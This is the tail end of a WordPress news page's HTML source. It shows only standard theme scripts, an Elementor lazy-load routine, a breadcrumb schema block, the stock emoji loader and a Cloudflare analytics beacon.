								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/reality4times.co\/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/reality4times.co\/category\/all\/","name":"All"}},{"@type":"ListItem","position":3,"item":{"@type":"WebPage","@id":"https:\/\/reality4times.co\/germanybased-seriescoldeweytechcrunch\/","name":"Germanybased Seriescoldeweytechcrunch"}}]}</script>
<script type="text/javascript" id="smartmag-lazyload-js-extra">
/* <![CDATA[ */
var BunyadLazyConf = {"type":"normal"};
//# sourceURL=smartmag-lazyload-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://reality4times.co/wp-content/themes/smart-mag/js/lazyload.js?ver=10.0.0" id="smartmag-lazyload-js"></script>
<script type="text/javascript" src="https://reality4times.co/wp-content/themes/smart-mag/js/jquery.mfp-lightbox.js?ver=10.0.0" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://reality4times.co/wp-content/themes/smart-mag/js/jquery.sticky-sidebar.js?ver=10.0.0" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" id="smartmag-theme-js-extra">
/* <![CDATA[ */
var Bunyad = {"ajaxurl":"https://reality4times.co/wp-admin/admin-ajax.php"};
//# sourceURL=smartmag-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://reality4times.co/wp-content/themes/smart-mag/js/theme.js?ver=10.0.0" id="smartmag-theme-js"></script>
<script type="text/javascript" src="https://reality4times.co/wp-content/themes/smart-mag/js/float-share.js?ver=10.0.0" id="smartmag-float-share-js"></script>
<script type="text/javascript" src="https://reality4times.co/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://reality4times.co/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://reality4times.co/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5086f43f7e0a47dda19a92aa6da30ba8","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>